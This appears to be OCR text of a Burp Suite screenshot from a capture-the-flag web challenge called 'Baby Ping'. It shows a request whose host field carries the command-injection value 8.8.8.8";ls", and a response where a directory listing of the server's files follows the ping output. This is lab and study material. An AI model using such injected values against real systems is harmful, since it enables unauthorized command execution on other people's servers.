 Send
Cancel
<
>
Targe
Request
Pretty Raw Hex
\n
1 POST /ping HTTP/1.1
2 Host: 18.143.94.42:32072
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://18.143.94.42:32072/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 17
10 Origin: http://18.143.94.42:32072
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 host=8.8.8.8";ls"
?
Search
0 highlights
Response
Pretty Raw Hex Render
\n
37 </div>
38 <div style="margin-top: 7rem;" class="container">
39 <fieldset>
40 <legend>
Baby Ping
</legend>
41
42 <h1>
Ping Result
</h1>
<br/>
43 <div>
44
45 <pre style="color: white">
PING 8.8.8.8 (8.8.8.8): 56 data bytes
46 64 bytes from 8.8.8.8: seq=0 ttl=50 time=1.454
ms
47 64 bytes from 8.8.8.8: seq=1 ttl=50 time=1.495
ms
48 64 bytes from 8.8.8.8: seq=2 ttl=50 time=1.497
ms
49
50 --- 8.8.8.8 ping statistics ---
51 3 packets transmitted, 3 packets received, 0%
packet loss
52 round-trip min/avg/max = 1.454/1.482/1.497 ms
53 requirements.txt
54 run.py
55 static
56 templates
57 </pre>
58
59 </div>
60 <a type="button" class="btn btn-cookie" href="
javascript:history.back(-1);">
Back
</a>
?
Search
0 highlights